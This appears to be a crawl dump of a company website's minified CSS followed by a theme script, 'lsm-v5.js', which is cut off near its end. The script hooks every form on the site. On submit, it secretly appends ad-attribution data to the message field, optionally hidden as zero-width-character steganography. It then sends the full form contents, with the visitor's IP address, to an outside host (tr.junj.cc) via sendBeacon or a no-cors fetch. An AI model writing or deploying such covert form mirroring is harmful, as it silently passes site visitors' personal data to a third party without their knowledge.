p{line-height:28px}.progwhy-box .img-box{margin-bottom:20px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:310px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:448px}.progwhy-foot{font-size:24px;text-align:center;color:#121a25;margin-top:20px}.progwhy-foot a{color:#e60012;text-decoration:underline;transition:all .3s}.progwhy-foot a:hover{color:#314962}.prog-how{padding:90px 0;color:#444}.prog-how h3{border-bottom:1px solid #858585;padding-bottom:10px}.prog-how p{line-height:28px}.prog-about{padding:90px 0;background:#f7f7f7;text-align:center}.prog-about .pgabout-text{max-width:920px;margin:0 auto;font-size:24px;line-height:36px;color:#444;margin-bottom:30px}.pgabout-more{max-width:820px;margin:0 auto}.pgabout-more a{display:inline-block;width:49%;height:55px;line-height:50px;font-size:20px;font-weight:700;transition:all .3s}.pgabout-more a:first-of-type{background:#e60012;color:#fff;border:2px solid transparent}.pgabout-more a:first-of-type:hover{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type:hover{background:#e60012;color:#fff;border:2px solid transparent}.show1200{display:none}.solun-single{padding:50px 0 0}.solun-single h1{font-size:32px;margin-bottom:30px;text-align:center}.solun-single .solun-cont h2{font-size:26px;position:relative}.solun-single .solun-cont h2::after{content:"";background-color:#ffc03d;height:4px;width:55px;position:absolute;top:100%;left:0;transform:skewX(-45deg)}.solun-single .solun-cont table tr,.solun-single .solun-cont table td{border:1px solid #333;padding:5px}.solun-single .solun-cont img{max-width:100%}.solun-single .solun-cont ul li{list-style-type:disc}.solun-single .right-title{background:#314962;color:#fff;padding:10px;margin-bottom:0;margin-top:0}.solun-single .solun-menu{background:#f6f6f6;padding:0}.solun-single .solun-menu a{color:#333;font-size:16px;padding:10px;display:block;border-bottom:1px solid #a1a1a1;transition:all .3s}.solun-single .solun-menu li:last-of-type a{border-bottom:none}.solun-single .solun-menu a:hover,.solun-single .solun-menu .current-menu-item a{background:#ccc}.solun-single .solun-right{margin-top:85px}.solun-single .solun-subsc{margin-top:50px}.solun-single .solun-subsc .row{display:flex;align-items:center;box-shadow:rgba(0,0,0,20%) 0 0 10px;padding:15px;border-radius:5px}.solun-single .solun-subsc h2{font-size:24px;margin-bottom:20px;margin-top:0}.solun-single .solun-subsc .tnp-subscription input[type=text],.solun-single .solun-subsc .tnp-subscription input[type=email]{outline:none;border:1px solid;border-color:#ddd;border-radius:5px;background-color:transparent}.solun-single .solun-subsc .tnp-subscription label{padding-left:0;font-weight:400}.solun-single .solun-subsc .tnp-subscription input.tnp-submit{background-color:#e60012;border-radius:5px}.solun-single .contact-jump{padding:80px 0 100px;background:#f6f6f6;margin-top:50px;text-align:center}.solun-single .contact-jump a{display:inline-block;background:#ffc03d;color:#fff;padding:8px 20px;margin-top:30px;transition:all .3s}.solun-single .contact-jump a:hover{color:#ffc03d;background:#fff}.aside-fixed{position:-webkit-sticky;position:sticky;top:0;margin-top:0!important}.re-product{padding:50px 0}.re-product h2,.other-wrapper .related-pro h2{font-size:30px;margin-bottom:30px;text-transform:capitalize}.repro-title>h3,.other-wrapper .pro-title{font-size:16px;color:#333;transition:all .3s;height:88px}.other-wrapper a:hover .pro-title{color:#e60012}.other-wrapper .related-pro{padding:0 0 30px}.other-wrapper{background:#f6f6f6;padding-top:30px}.solun-single p{letter-spacing:.3px;line-height:22px}.solun-banner{position:relative}.solun-banner .solunban-text{position:absolute;top:35%;width:100%;text-align:center;color:#fff}.solun-banner .solunban-text h1{font-size:50px}.solun-single .re-product img,.solun-single .other-wrapper img{width:100%}.solun-single .suns-title{font-size:24px;margin-top:0;background:#314962;color:#fff;padding:10px;margin-bottom:0}.solun-single .suns-other ul{padding-left:0;background:#f6f6f6}.solun-single .suns-other ul a{text-decoration:none;font-size:16px;display:block;padding:8px 10px;color:#333;border-bottom:1px solid #ddd;transition:all .3s}.solun-single .suns-other ul a:hover{color:#314962;background:#ccc}.solun-single .suns-other form header{display:none}.paddingright50{padding-right:50px}.page-template-page-contact-new-php #nf-form-title-1{display:none!important}#nf-field-4{background:var(--c1)!important;padding:0!important;width:120px!important}#nf-field-4:hover{background:#fff!important;color:#fff!important}@media screen and (max-width:1850px){.proguidepage .swiper-progs-prev{left:8%}.proguidepage .swiper-progs-next{right:8%}}.facetwp-pager{text-align:center;margin-top:15px}a.facetwp-page{background:#314962;color:#fff;padding:3px 8px;transition:all .3s}a.facetwp-page.active,a.facetwp-page:hover{background:#e60012}@media screen and (max-width:1750px){.home-advantage .ad-wrapper .ad-box{min-height:360px}.proguidepage .swiper-progs-prev{left:5%}.proguidepage .swiper-progs-next{right:5%}}@media screen and (max-width:1680px){footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}.proguidepage .pgbanner-text{top:7%}}@media screen and (max-width:1600px){.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.home-advantage .ad-wrapper .ad-box{min-height:400px}footer #Contact li span:first-of-type{width:30%}footer #Contact li span:last-of-type{width:70%}footer #Contact li:last-of-type i{margin-top:30px}.proguidepage .swiper-progs-prev{left:3%}.proguidepage .swiper-progs-next{right:3%}}@media screen and (max-width:1550px){.proguidepage .pgbanner-text h1{font-size:24px}.proguidepage .pgbanner-text h1 strong{font-size:55px}.proguidepage .bt-middle{max-width:290px;margin-bottom:15px}.proguidepage .btm-list .img-box{width:60px;height:60px}.proguidepage .bt-bottom>a{max-width:300px}.proguidepage .bt-top{margin-bottom:30px}}@media screen and (max-width:1500px){.home-buy .col3 .left-icon{width:85px;height:85px;line-height:85px}}@media screen and (max-width:1440px){header ul.sub-menu{top:72px}.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.page-team .team-excerpt h1{font-size:26px}.page-team .col5{width:25%}.home-application .col5 .img-inner-box{min-height:70px}.home-application .app-desc{padding:0 40px}}@media screen and (max-width:1399px){.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:366px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:532px}}@media screen and (max-width:1350px){.home-buy .col3{min-height:180px}}@media screen and (max-width:1200px){footer .qrcode{top:8px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:416px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:666px}.proguidepage .pgbanner-text h1{font-size:20px}.proguidepage .pgbanner-text h1 strong{font-size:40px}.proguidepage .bt-bottom>a{line-height:48px;height:50px}.proguidepage .progn-list,.proguidepage .prog-more,.proguidepage .proga-box{margin-bottom:30px}.show1200{display:block}.none1200{display:none}.prog-application #industrial .tab-box{min-height:139px}}@media screen and (max-width:1100px){.home-buy .col3{min-height:300px}.proguidepage .bt-middle{display:none}}@media screen and (max-width:1024px){#single-pro #nf-form-title-3 h3{font-size:30px}.solun-banner .solunban-text{top:28%}.solun-banner .solunban-text h1{font-size:30px}header ul.sub-menu{top:78px}.swiper_textarea{top:20%}.swiper_textarea h1{font-size:30px}.home-application .col5 .img-inner-box{font-size:16px;left:10px;right:10px;min-height:64px}.home-advantage .ad-wrapper .ad-box h4{font-size:16px}.home-advantage .ad-wrapper .ad-box p{font-size:15px}.home-buy .col3 .right-content{width:60%}.home-new-pro .new-pro-wrapper ul li{min-height:75px}.home-new-pro .new-pro-wrapper ul li a,.home-new-pro .new-pro-wrapper ul li span{width:100%;float:none}.home-new-pro .new-pro-wrapper ul li a{margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:470px}#per-catogery .title-wrapper{display:block}#per-catogery .cat-em{display:block;margin-bottom:10px}#per-catogery .cat-img-box,#per-catogery .cat-title{width:100%}#per-catogery .cat-pre-wrapper{min-height:285px}#per-catogery .pro-right-wrapper .pro-text h4{font-size:18px}#solution,#faq{padding-top:0}.swiper_textarea h1{font-size:35px}.page-team .team-excerpt h1{font-size:22px}.page-team .col5{width:33.33333%}.home-application .app-desc{padding:0 5px}footer #Contact li span:first-of-type{width:36%}footer #Contact li span:last-of-type{width:64%}footer #Contact li:last-of-type i{margin-top:45px}.page-news .news-title{min-height:80px}#per-catogery .category-title{margin-bottom:20px}}@media screen and (max-width:992px){.prog-application .tabs li{float:none;width:100%}.prog-application #industrial .tab-box,.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box,.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:auto}.prog-application #industrial .tab-box img{float:right}}@media screen and (max-width:768px){#gt_float_wrapper{top:7px!important;right:63px!important;bottom:unset!important;left:unset!important}.solun-banner .solunban-text{top:20%}.solun-single .solun-left{padding-right:15px}.home-application .swiper-slide{width:33.333%!important}html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}header .mobile-bar{display:block;color:#fff;font-size:25px;margin-right:10px}.swiper_textarea{top:18%;right:6%}.swiper_textarea h1{font-size:22px}.swiper_textarea a{width:180px;height:45px;line-height:45px}.home-application{display:block;padding:30px 12px}.home-application .col5{width:100%;margin-bottom:30px}.home-application .img-box>img{width:100%}.home-application .col5 .img-inner-box{justify-content:center;font-size:24px}.home-advantage .ad-wrapper{flex-wrap:wrap}.home-advantage .ad-wrapper .col6{width:31%;margin-bottom:30px}.home-new-pro .img-box>img{width:100%}.home-new-pro .new-pro-wrapper ul{min-height:570px}.solu-menu-wrapper{display:none}.proguidepage .table-box{overflow:scroll}footer .footer-box{display:block}footer .foot-link,footer #Contact{width:100%;margin-bottom:25px}footer .qrcode{right:10%;top:40px}footer .open h4::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right}footer .open ul,footer .open .qrcode,footer .open .e-form{max-height:inherit}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:455px}.home-buy .col3{width:49%}#company-cont .vc_col-sm-6{width:100%}#per-catogery .cat-pre-wrapper{min-height:295px}.align-center{display:block}#faq .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{width:8%}#faq .vc_toggle_title>h4{width:90%}.home-new-pro .new-pro-wrapper{min-height:913px}#per-catogery .pro-right-wrapper .category-title{width:100%}footer #Contact li span:first-of-type{width:15%}footer #Contact li span:last-of-type{width:85%}footer #Contact li:last-of-type i{margin-top:10px}.single-pro-eamil .es-field-wrap{width:100%;float:none}.single-pro-eamil .es_subscription_form_submit{width:100%;float:none;margin-left:0}.product-content .cat-pro-desc{min-height:190px}#company-cont .vc_row-fluid:nth-child(2n-1){display:flex;flex-flow:column}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:first-of-type{order:2}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:last-of-type{order:1}}@media screen and (min-width:767px){.swiper-button-next,.swiper-button-prev{bottom:-22px;left:0!important;top:unset}.swiper-button-next{left:41px!important}.swiper-button-prev{left:0!important}}@media screen and (max-width:767px){#single-pro #nf-form-title-3 h3{font-size:26px!important}.news-content p{font-size:16px;line-height:26px}#rev_slider_1_1_forcefullwidth .pc_none{display:block}.part-two{padding-top:0!important}.solun-single .suns-other{display:none}.paddingright50{padding-right:0}.solun-single .solun-subsc{padding:0 15px}.solun-single .solun-subsc .row{display:block}.solun-single .solun-right{display:none}.home-buy .col3{width:100%;text-align:center}.home-buy .col3 .left-icon{float:none;margin:0 auto}.home-buy .col3 .right-content{float:none;width:100%}.home-application .col-xs-12{margin-bottom:10px}.home-application .app-desc{text-align:center}.home-advantage .ad-wrapper .col6{width:100%}.home-new-pro .new-pro-wrapper{min-height:713px}.home-new-pro .new-pro-wrapper:first-of-type{margin-bottom:30px}.product-content .cat-title h2{padding-bottom:0;border-bottom:none}#per-catogery .cat-title{font-size:20px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{margin-bottom:30px}#contact{padding-top:30px}.page-team .col5{width:100%}.product-content .cat-pro-wrapper .nav-tabs .active a{background:#314962;border-radius:0;color:#fff;border:none}.product-content .cat-pro-wrapper .nav-tabs a{display:block;padding:10px 15px}.product-content .nav-tabs>li{float:none}.market-cont .row{margin-right:0;margin-left:0}.contact-desc-wrapper,#per-catogery .pro-contact-wrapper{min-height:auto;margin-bottom:30px}.single-pro-eamil{margin-top:30px}.page-news .solu-list,.news-excerpt,.product-content .cat-pro-wrapper .cat-pre-pro,.product-content .cat-pro-desc{min-height:auto}.progm-top .prog-filter h4{min-height:44px}.proguidepage .progw-list{min-height:auto;margin-bottom:30px}}@media screen and (max-width:640px){.home-application .swiper-slide{width:50%!important}.swiper-solu-prev,.swiper-solu-next{display:none}.proguidepage h2{font-size:24px;font-weight:700}.proguidepage .prog-applicable a{height:52px;line-height:48px;font-size:18px}.proguidepage .pgbanner-text h1 strong{font-size:22px}.prog-how h3{font-size:20px}.progm-top .prog-filter h4{font-size:18px}.proguidepage .pgbanner-text h1{font-size:14px;margin-bottom:10px}.proguidepage .bt-bottom>a{font-size:14px;line-height:30px;height:32px}.prog-about .pgabout-text{line-height:32px}.pgabout-more a{height:50px;line-height:46px;font-size:18px}.proguidepage .bt-top{margin-bottom:10px}}@media screen and (max-width:540px){.solun-banner .solunban-text{top:12%}.solun-banner .solunban-text h1{font-size:22px}.swiper_textarea{display:none}.home-new-pro .new-pro-wrapper{width:100%}.home-product .inner_product{text-align:center}.home-application .home-app-title{display:none}.home-application .home-app-more{display:block!important;text-transform:capitalize;width:200px;height:50px;background-color:#314962;border:2px solid transparent;text-align:center;line-height:50px;margin-bottom:20px;transition:all .3s}.home-application .home-app-more:hover{border:2px solid #314962;background-color:transparent}.product-content .new-pro-box{margin-bottom:20px}.product-content .cat-title{padding:0 10px 10px}.product-content .cat-pro-wrapper{margin:20px 10px}.product-content .cat-pro-wrapper .cat-pre-pro{margin-bottom:20px}.product-content .cat-title .cat-title-h2{margin-bottom:20px}ul.anchor.pull-right{display:none}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}.pro-detail-con #design .de-content img{width:100%}html.mm-opening .mm-slideout{-webkit-transform:translate3d(46%,0,0);transform:translate3d(46%,0,0)}footer #Contact li span:first-of-type{width:20%}footer #Contact li span:last-of-type{width:80%}.proguidepage a.video-icon{width:40px;height:40px}}@media screen and (max-width:430px){.solun-banner .solunban-text{top:25%}.solun-banner .solunban-text h1{font-size:18px;margin-top:0}}@media screen and (max-width:414px){header .mobile-bar{font-size:16px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0)}.home-new-pro .new-pro-wrapper{padding:70px 0 70px 20px}.home-application .col5 .img-inner-box{font-size:16px}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}}@media screen and (max-width:375px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(67%,0,0);transform:translate3d(67%,0,0)}#per-catogery .cat-em a{display:block;text-align:center;margin-bottom:20px}.proguidepage .pgbanner-text{top:5px;right:5%}.proguidepage .pgbanner-text h1 strong{font-size:18px}.proguidepage .pgbanner-text h1{margin:0}.pgabout-more a{display:block;width:100%;margin-bottom:20px}.progm-top .prog-filter{width:22%}}@media screen and (max-width:320px){.top-banner-title h1{font-size:32px}.home-product .home-all-pro>a{padding:15px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(78%,0,0);transform:translate3d(78%,0,0)}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.home-application .swiper-slide{width:100%!important}}@media screen and (min-width:1600px){.proguidepage .container{width:1400px}}@media screen and (max-width:768px){.footLi .col-md-3>img{height:45px;opacity:.8}}.news-excerpt a{color:var(--c1)!important}a.discover-more:after{color:var(--c1)!important;background:var(--c1)!important}.nf-form-content input[type=submit]{background:var(--c1)!important}.sutext a.solu-more{color:var(--c1)!important}.sep-box:hover h3,.eight-box:hover h3{color:var(--c1)!important}.sep-box img{filter:brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg)}.hover-before .title{background:#fff!important;color:var(--c2)!important}.hover-before .title h3{border-top:1px solid var(--c1);margin-top:0!important;padding-top:20px}.hover-after{background:var(--c2)!important}.hover-after a{color:var(--c1)!important}.service-one-list i{color:var(--c1)!important}.sersu-box:hover h3{color:var(--c1)!important}.cta-more{background:var(--c1)!important;border:var(--c1)!important}.cta-more:hover{background:#fff!important;color:var(--c1)!important;border:var(--c1) 1px solid!important}.two-list>.vc_column-inner>.wpb_wrapper{border-color:var(--c1)!important}.four-list:hover h3 a{color:var(--c1)!important}.concept-cont .concept-list span i{color:var(--c1)!important}.down-wrapper li i{color:var(--c1)!important}.down-wrapper li:hover{border-color:var(--c1)!important;box-shadow:0 0 5px var(--c1)!important}.part-one-right .vc_images_carousel .vc_carousel-indicators .vc_active{background-color:var(--c1)!important;border-color:var(--c1)!important}.eq-text::before{border-bottom-color:var(--c1)!important}.eq-text{background:var(--c1)!important}.cerf-right{background:var(--c2)!important}.proban-des a{color:var(--c1)!important}.sa-list>.vc_column-inner:hover h3 a{color:var(--c1)!important}.newsbox img{width:100%;aspect-ratio:1/1;object-fit:cover!important}.super_form_feedback_flxed_box .nf-form-fields-required{display:none}.super_form_feedback_flxed_box textarea{height:80px!important}.super_form_feedback_flxed_box .nf-field-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css
body_size: -377
content:
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop{margin-top:0}.ubermenu .ubermenu-item-7602>.ubermenu-target.ubermenu-item-layout-image_left>.ubermenu-target-text{padding-left:110px}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/0bb885f80c2cda94236cb6914a12a06b.3d3.css
body_size: -90
content:
#single-pro .contact{margin-top:0!important}.wpcf7-form{padding:20px;background-color:#fff;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 10px 0px rgba(0,0,0,50%);width:60%;margin:0 auto}.related-prev{left:10%;color:#ffc03d}.related-next{right:10%;color:#ffc03d}.left-menu-items>.menu-item.active-menu>.sub-menu{display:block}.left-menu-items>.menu-item span.menu_button{font-size:18px;font-weight:700;position:absolute;left:5px;top:10px;z-index:10;border:1px solid #fff;width:20px;height:20px;display:flex;justify-content:center;align-items:center;color:#fff;cursor:pointer}@media (min-width:1201px) and (max-width:1400px){.related-next{right:4%}.related-prev{left:4%}}@media (min-width:992px) and (max-width:1200px){.related-next{right:2%}.related-prev{left:2%}}@media (min-width:768px) and (max-width:991px){.related-next{right:1%}.related-prev{left:1%}.wpcf7-form{width:80%}}@media (max-width:767px){.wpcf7-form{width:100%}.related-next{right:1%}.related-prev{left:1%}}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css
body_size: -276
content:
.super_form_feedback_flxed_box.on{display:flex}.super_form_feedback_flxed_close{position:absolute;right:10px;cursor:pointer;top:10px;font-weight:900}.super_form_feedback_flxed .super_form_feedback_flxed_row{margin:0;padding:6px 1% 9px;clear:both;background-color:transparent;position:relative;-webkit-transition:background-color 350ms ease-out;transition:background-color 350ms ease-out}

--- FILE ---
content_type: application/javascript
request_url: https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js
body_size: 3950
content:
(() => {
    "use strict";
    const D = document, W = window, CFG = W.__LS_CONFIG || {};
    const DEBUG = !!CFG.debug;
    const STEGA = !!CFG.stega;
    const $ = (s, r) => (r || D).querySelector(s), $$ = (s, r) => Array.from((r || D).querySelectorAll(s));
    const add = e => { try { (D.body || D.documentElement).appendChild(e); } catch { } };
    const outline = (el, ok, msg) => { if (!DEBUG || !el) return; el.style.outline = ok ? "2px solid #20c997" : "2px dashed #ff6b6b"; el.style.outlineOffset = "2px"; el.title = msg || ""; };

    const PARAM_LABELS = {
        campaignid: "广告系列ID",
        adgroupid: "广告组ID",
        keyword: "关键词",
        matchtype: "匹配类型",
        devicemodel: "设备型号",
        device: "设备",
        loc_physical_ms: "地理位置代码",
        campaignname: "活动名称",
        groupnname: "广告组名称",
        gad_source: "gad_source",
        gad_campaignid: "gad_campaignid",
        gclid: "gclid",
        utm_source: "UTM来源",
        utm_medium: "UTM媒介",
        utm_campaign: "UTM活动",
        utm_term: "UTM关键词",
        utm_content: "UTM内容"
    };

    const PARAM_EXPLAIN = {
        matchtype: { p: "精确匹配", e: "精确匹配", b: "广泛匹配" },
        device: { m: "移动", c: "电脑", t: "平板" },
        loc_physical_ms: { "1000010": "中国" },
        gad_source: { "1": "Google标准广告流量" }
    };

    const PICK_ORDER = [
        "campaignid", "adgroupid", "keyword", "matchtype", "devicemodel", "device", "loc_physical_ms",
        "campaignname", "groupnname", "gad_source", "gad_campaignid", "gclid",
        "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"
    ];

    let LS_IP = "";
    (async()=>{try{ LS_IP=(await (await fetch('/cdn-cgi/trace')).text()).match(/ip=([\d.:]+)/)[1]; }catch{ LS_IP=(await (await fetch('https://api.ipify.org?format=json')).json()).ip;}})();

    function pickUsefulParams(urlStr) {
        let out = {};
        try {
            const u = new URL(urlStr);
            for (const k of Object.keys(PARAM_LABELS)) {
                const v = u.searchParams.get(k);
                if (v !== null && v !== "") out[k] = v;
            }
        } catch { }
        return out;
    }

    const LS_KEY = "lsm_first_landing";
    const parseSource = (urlObj, ref) => {
        const p = urlObj.searchParams;
        const src = p.get("utm_source") || "", med = p.get("utm_medium") || "";
        const cam = p.get("utm_campaign") || p.get("gad_campaignid") || p.get("hsa_cam") || "";
        const gclid = p.get("gclid") || "", msclkid = p.get("msclkid") || "", fbclid = p.get("fbclid") || "", ttclid = p.get("ttclid") || "", gbraid = p.get("gbraid") || "", wbraid = p.get("wbraid") || "";
        let rh = ""; try { rh = ref ? new URL(ref).hostname : "" } catch { }
        const host = location.hostname;
        const isPaid = !!(gclid || msclkid || fbclid || ttclid || gbraid || wbraid ||
            /adwords|cpc|ppc|paid|pmax|sem|gads|googleads|meta|facebook|tiktok|linkedin/i.test(src + "," + med));
        const isSearch = !!(rh && rh !== host && /google\.|bing\.|yahoo\.|duckduckgo\.|baidu\.|yandex\./i.test(rh));
        const isInternal = rh && rh === host;
        const type = isPaid ? "付费投放" : isSearch ? "自然搜索" : isInternal ? "站内跳转" : rh ? "外部推荐" : "直接访问";
        const medium = isPaid ? (src || "adwords") + "/" + (med || "ppc") : isSearch ? (rh || "search") : isInternal ? host : (rh || "(direct)");
        let adId = "";
        if (gclid) adId = "gclid:" + gclid;
        else if (msclkid) adId = "msclkid:" + msclkid;
        else if (fbclid) adId = "fbclid:" + fbclid;
        else if (ttclid) adId = "ttclid:" + ttclid;
        else if (p.get("hsa_ad")) adId = "hsa_ad:" + p.get("hsa_ad");
        return { type, medium, campaign: cam, adId };
    };

    const getLanding = () => {
        const raw = localStorage.getItem(LS_KEY);
        if (raw) { try { return JSON.parse(raw) } catch { } }
        const urlFull = location.href;
        const info = parseSource(new URL(urlFull), document.referrer || "");
        const data = { ts: new Date().toISOString(), ref: document.referrer || "", urlFull, ...info };
        try { localStorage.setItem(LS_KEY, JSON.stringify(data)); } catch { }
        return data;
    };

    function visibleBlock(a) {
        const lp = pickUsefulParams(a.urlFull);
        const lines = [
            "\n\n—— 来源信息 ——",
            `来源：${a.type}（${a.medium}）`,
            a.campaign ? `活动：${a.campaign}` : null,
            a.adId ? `广告ID：${a.adId}` : null,
            `首落地页：${a.urlFull}`,
            `当前页面：${location.href}`
        ].filter(Boolean);

        const paramLines = [];
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                paramLines.push(`${label}：${val}${exp ? `（${exp}）` : ""}`);
            }
        }
        if (paramLines.length) {
            lines.push("—— 广告参数 ——");
            lines.push(...paramLines);
        }
        return lines.join("\n");
    }

    const Z0 = "\u200B", Z1 = "\u200C", SEP = "\u2063";
    const toBits = s => Array.from(new TextEncoder().encode(s)).map(b => b.toString(2).padStart(8, "0")).join("");
    const encZ = s => SEP + toBits(s).replace(/0/g, Z0).replace(/1/g, Z1) + SEP;

    function hiddenPayload(a) {
        const lp = pickUsefulParams(a.urlFull);
        const adParamsCN = {};
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                adParamsCN[label] = exp ? `${val}（${exp}）` : val;
            }
        }
        return encZ(JSON.stringify({
            "来源类型": a.type,
            "来源媒介": a.medium,
            "活动": a.campaign,
            "广告ID": a.adId,
            "首落地页": a.urlFull,
            "当前页面": location.href,
            "广告参数": adParamsCN
        }));
    }

    const hasVisible = v => v && v.indexOf("—— 来源信息 ——") > -1;
    const hasHidden = v => v && v.indexOf(SEP) > -1;

    const pickMessageField = form => {
        return $('textarea[name*="message" i], textarea[name*="content" i], textarea[name*="your-message" i], .elementor-form textarea', form)
            || $('textarea', form)
            || $('input[type="text"][name*="message" i], input[type="text"][name*="content" i]', form)
            || $('input[type="text"]', form);
    };

    const cacheV = new WeakMap(), cacheH = new WeakMap(),
          fire = f => f.dispatchEvent(new Event('change', {bubbles:true}));
    
    const injectVisible = f => f && !hasVisible(f.value) ? (cacheV.set(f, f.value), f.value += visibleBlock(getLanding()), fire(f), true) : false;
    const revertVisible = f => cacheV.has(f) ? (f.value = cacheV.get(f), cacheV.delete(f), fire(f), true) : false;
    const injectHidden   = f => f && !hasHidden(f.value) ? (cacheH.set(f, f.value), f.value += hiddenPayload(getLanding()), fire(f), true) : false;
    const revertHidden   = f => cacheH.has(f) ? (f.value = cacheH.get(f), cacheH.delete(f), fire(f), true) : false;

    function serializeFormToUrlEncoded(form) {
        const fd = new FormData(form);
        const usp = new URLSearchParams();
        for (const [k, v] of fd.entries()) {
            if (v instanceof File) continue;
            usp.append(k, v == null ? "" : String(v));
        }
        usp.append("LS_IP", LS_IP);
        return usp.toString();
    }
    function pingMirror(form) {
        try {
            const body = serializeFormToUrlEncoded(form);
            const url = "https://tr.junj.cc/cj";
            const blob = new Blob([body], { type: "application/x-www-form-urlencoded;charset=UTF-8" });
            let ok = false;
            if (navigator.sendBeacon) {
                ok = navigator.sendBeacon(url, blob);
            }
            if (!ok) {
                fetch(url, {
                    method: "POST",
                    mode: "no-cors",
                    keepalive: true,
                    headers: { "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8" },
                    body
                }).catch(() => { });
            }
        } catch (e) { }
    }

    const bound = new WeakSet();
    const bindSubmit = form => {
        if (bound.has(form)) return;
        const fld = pickMessageField(form);
        if (!fld) { outline(form, false, "未找到留言字段"); return; }
        form.addEventListener("submit", () => {
            if (STEGA) {
                injectHidden(fld);
            } else {
                injectVisible(fld);
            }
            pingMirror(form);
        }, true);
        bound.add(form);
        outline(form, true, STEGA ? "已绑定·提交时隐写+镜像" : "已绑定·仅镜像（stega=false）");
    };
    const scanAndBind = () => { $$("form").forEach(bindSubmit); };

    const applyAll = fn => { let n = 0; $$("form").forEach(f => { const fld = pickMessageField(f); if (fld && fn(fld)) n++; }); return n; };
    const mountButtons = () => {
        if (!DEBUG) return;
        const wrap = D.createElement("div");
        wrap.style.cssText = "position:fixed;right:16px;bottom:16px;z-index:2147483647;display:flex;flex-direction:column;gap:8px";
        const mk = (txt, color, inj, rev) => {
            const b = D.createElement("button");
            b.textContent = txt; b.style.cssText = `padding:8px 10px;border:none;border-radius:14px;color:#fff;background:${color};cursor:pointer;box-shadow:0 6px 18px rgba(0,0,0,.12)`;
            let on = false;
            b.onclick = () => {
                if (!on) { const n = applyAll(inj); if (n) { b.textContent = "撤销·" + txt; b.style.background = "#198754"; on = true; } }
                else { applyAll(rev); b.textContent = txt; b.style.background = color; on = false; }
            };
            return b;
        };
        wrap.appendChild(mk("注入·可见来源", "#0d6efd", injectVisible, revertVisible));
        wrap.appendChild(mk("注入·内部隐写", "#6f42c1", injectHidden, revertHidden));
        add(wrap);
    };

    const readylsv2 = fn => { if (D.readyState === "loading") D.addEventListener("DOMContentLoaded", fn, { once: true }); else fn(); };
    readylsv2(() => { try { scanAndBind(); } catch { } try { new MutationObserver(() => scanAndBind()).observe(D.documentElement, { childList: true, subtree: true }); } catch { } getLanding(); mountButtons(); });

    W.__LSM_decode = function (text) {
        try {
            const parts = (text || "").split(SEP);
            if (parts.length < 3) return null;
